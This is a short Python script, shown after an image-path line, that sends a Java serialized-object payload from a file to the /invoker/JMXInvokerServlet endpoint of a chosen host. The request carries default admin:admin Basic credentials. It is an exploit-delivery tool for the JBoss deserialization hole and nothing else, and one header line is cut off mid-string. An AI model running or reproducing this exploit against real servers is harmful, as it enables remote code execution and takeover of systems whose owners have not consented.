 if __name__ == '__main__':
host = sys.argv[1]
port = int(sys.argv[2])
payload_buf = open(sys.argv[3],'rb').read()
#print payload_buf
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
path = r"/invoker/JMXInvokerServlet"
sendbuf = "POST " + path + " HTTP/1.0\r\nProxy-Connection: keep-alive\r\nAuthorization: Basic YWRtaW46YWRtaW4=\r\n"
sendbuf += "Content-Length: " + str(len(payload_buf)) + "\r\n"
sendbuf += "Upgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
sendbuf += "Content-Type: application/x-java-serialized-object; \r\n"
sendbuf += "\r\n"
sendbuf += payload_buf
print sendbuf
sock.connect((host, port))
sock.send(sendbuf)
sock.close()